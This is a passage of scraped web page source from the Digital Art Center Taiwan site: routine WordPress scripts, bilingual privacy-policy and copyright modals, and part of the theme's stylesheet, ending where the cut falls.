{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>


					



--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9
body_size: 7289
content:
/*
Theme Name: ken ken

*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);


html {
	font-family: 'Noto Sans TC', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	font-family: 'Noto Sans TC', sans-serif;
	margin: 0;
	font-size: 14px;
	line-height: 2.0;
	color:#f0f0f0 !important;

	/*#f94439

	#484a47*/


	/*background: url(assets/images/bg2000.png) ;*/


}
footer{
	font-family: 'Noto Sans TC', sans-serif;
	
}

 /* 未連結 */
 a:link
 {
	 color: white;
	 text-decoration: none;
 }
 /* 已連結過 */
 a:visited
 {
	 color: white;
	 text-decoration: none;
 }
 /* 滑鼠移至連結 */
 a:hover
 {
	 color: #7f8080;
	 text-decoration: none;
 }
 /* 選擇的連結 */
 a:active
 {
	 color: white;
	 text-decoration: none;
 }
 .btn{
	 color:#f0f0f0 !important;
 }
 .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    background-color: transparent;
    color: #555;
}
.bggg{

	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	/*background: -moz-linear-gradient( rgba(222, 69, 59, 0.2) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	/*background: -webkit-linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	/*background: linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

	/*background: url(assets/images/bg.png) no-repeat left ;
	background-position: left 30px top 10px;;*/

}

p{
	font-size: 16px;
	font-weight: 550;
	letter-spacing: 2.5px;
}
.text-left{
	text-align: left;

}


.center{
	float:center;
}
.more{
    float:right;
}


.article_content> p{
    font-weight: 300;
    
}
.article_title{
    margin-top:70px;
}
header{
	font-weight:500;
}
.text-center{
	text-align: center;
	
}
.blue{
	color:#5185C3!important;
}
.orange{
	color:#C26223!important;
}
.yellow{
	color:#f8b62d!important;
}
.green{
	color:#667732!important;
}

.text-right{
	text-align: right;
	
}
.mt-15{
	margin-top:15rem;
}
.mt-2{
	margin-top:2rem;
}
.mt-1{
	margin-top:1rem;
}
.mt-11{
	margin-top:-1rem;
}
.mt-3{
	margin-top:3rem;
}

.mt-35{
	margin-top:3.5rem;
}
.mt-45{
	margin-top:4.5rem;
}


.mt-4{
	margin-top:4rem;
}
.mt-6{
	margin-top:6rem;
}
.mt-10{
	margin-top:10rem;
}

.mt-5{
	margin-top:5rem;
}
.mt-7{
	margin-top:7rem;
}
.mt-8{
	margin-top:8rem;
}

.mt-12{
	margin-top:12rem;
}
.mt-24{
	margin-top:24rem;
}
.mt-15{
	margin-top:15rem;
}
.mt-20{
	margin-top:20rem;
}
.mt-19{
	margin-top:19rem;
}
.mt-25{
	margin-top:25rem;
}


.mt-6{
	margin-top:6rem;
}



.mb-2{
	margin-bottom: 2rem;
	
}
.mb-3{
	margin-bottom: 3rem;
	
}
.mb-4{
	margin-bottom: 4rem;
	
}.mb-5{
	margin-bottom: 5rem;
	
}
.mb-6{
	margin-bottom: 6rem;
	
}
.mb-7{
	margin-bottom: 7rem;
	
}
.pb-20{
	padding-bottom: 0px;
}
.pd-30{
	padding-bottom: 30px;
}
.mb-12{
	margin-bottom: 12rem;
	
}
.mb-20{
	margin-bottom: 20rem;
	
}
.pt-5{
	padding-top:5rem;
}
.text24{
	font-size: 20px;
}
.history878{
	font-size: 14px;
}
.hismonth{

}
.smaller{
	
	min-width: 100px;

   
}
.fonttype{
	font-family: 'Noto Sans TC', sans-serif !important;

}
.arthontext{
	margin-right:10px;
}
.multi-level{
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 100px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
    background-clip: padding-box;
}
.hiscontent{
	margin-left:-3.5%;
}
.border-footer{
}
.tab-pane{
	overflow: scroll;
	height:700px!important;
}
footer{
	
}

#boddy{
	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	background: #111820;

}
.img-responsive2{    
	width:105%;

}
.img-responsive3{    
	width:100%;

}
#content{
	background: -moz-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
	background:linear-gradient(rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%)	;
	background: -webkit-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
}
.about_dec{
    	width:50px;
	height:auto;
	float:left;


}
.dec{
    width:50px;
}

.sub_dec{
    border:none;
    border-left:solid #ff4438;
    padding-left: 20px;
    color: #ff4438;
    font-size:18px;
    
}
.pub_name{
font-size: 18px;
    color: #ff4438;
    padding-left: 20px;
    padding-top: 10px;
    padding-right:20px;
}
.non_hover{
       position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
     height: 130%; 
    width: 100%;
    opacity: 0.5;
    transition: .5s ease;
   
}

.footer-icon{
	width:50px;
	height:auto;
	float:left;

    margin-top: -5px;
    margin-right: -5px;
}
.decmap{
    padding-left:70px;
}
.maptitle{
    padding-left:25px;
}
.address{
	padding-top:10px;
	
}




.non_button{
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #B3B3B3;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}


.non_button:hover {
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}

.non_button:active {
  border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}
.logored{
        width: 30px;
    
        margin-right: 20px;
}

.subtitle{
    font-size:20px;
    margin-bottom: 50px;
    color:#b3b3b3;
}
.subtitle2{
    font-size:20px;
    margin-bottom: 50px;
    color:#ff4438;
}
.subcontent{
    margin-left:80px;
}
.subsubcontent{
    margin-left:80px !important;
}
.subsubsubcontent{
    margin-left:160px !important;
}
.dec_cmoa{
    border:solid;
}


.close{
	color:white;
	text-shadow: none;
	opacity:1;
}

.mobileicon{
margin-top: -120px;
}

.footer-logo{
	
			width:auto;
			margin-top:38px;
			height:30px;
}

.row10{
	margin-left: -60px !important;
	margin-right: -60px !important;
}
#copyright2{
	
	margin-top: -140px;
	

	font-size:8px;

}


/*md*/
@media (min-width: 992px) and (max-width: 1198px) {

	/*.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	.row10{
		margin-left:-5% !important;
		margin-right:-5% !important;
	}*/
	.iconn{
	
	   
   }
	.footer-logo{

		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:10px;
		letter-spacing:2px;
		padding-left:120px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
			
			
			
		}
		
		.navbar-logo {
			width: 100px;
			height: 100px;
			background-size: cover;
			background-position: center center;
			background-repeat: no-repeat;
			position: absolute;
			margin-top: 25px;
			margin-left: 2%;}
}
/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
/*
	.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	*/
	.iconn{
		
	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
		
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:1px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		#copyright1{
			font-size: 11px;
			color:gray;
		}
}
/*llg*/
@media (min-width: 1700px)  {
	/*
		.rowl{
			margin-left: -25% !important;
			margin-right: -25% !important;
		}
		.row10{
			margin-left:-26% !important;
			margin-right:-26% !important;
		}
		*/
		.iconn{
		
		   
	   }
		.footer-logo{
			width:auto;
			
			height:40px;
			margin-bottom: 10px;
			
		
		
		}
		.footer-info{
			font-size:8px;
			letter-spacing:1px;
			margin-bottom: 10px;
			padding-left:10px;
			
	
			
		}
		.ncaf{
		
				height:15px;
				margin-bottom: 3px;
			}
			#copyright1{
				font-size: 11px;
				color:gray;
			}
	}
	
/*xs*/
@media (max-width: 767px) {
	.iconn{
		
	
		
	}
	.ic{

	}
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:2px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		
}


/*lg*/
@media (min-width: 1199px) and (max-width: 1366px) {
	/*.rowl{
		margin-left: -3% !important;
		margin-right: -3% !important;
	}
	.row10{
		margin-left:-4% !important;
		margin-right:-4% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
		}

}
/*lg*/
@media (min-width: 1367px) and (max-width: 1699px) {
	/*.rowl{
		margin-left: -10% !important;
		margin-right: -10% !important;
	}
	.row10{
		margin-left:-7% !important;
		margin-right:-5% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}


		#copyright1{
			font-size: 11px;
			color:gray;
		}

}

.carimage{
	padding-bottom: 13%;
	top: 0;
	left: 0;
	width: 100%;
	height: 80%;
}
.homelink{
	color:white;
	text-decoration:none;
}
.modal-body2{
	background: gray;
}
.ncaff{
	margin-top:30px;
	float:right;
	margin-right: 1px;
}

.map{
	display: block;
    margin-left: auto;
    margin-right: auto;
	width: 100%;
	height:500px;
	margin-top: 1rem;
	margin-bottom: 10rem;
	
}
.traffic
{
	text-align: center;
}
.img2:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
    }

.img2 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
       -webkit-transition: all .8s ease-in-out;  
    }
.line{
	height:5px;
	background: -moz-linear-gradient(left, rgba(128, 128, 128, 1) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	

}
.line5{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 60px;
    top: 35px;
}
.ml-title{
	margin-left: 45px;
}
.ml-ex{
	margin-left: 20px;
}
.line3{
	height:5px;
	margin-left: 45px;
	background: -moz-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
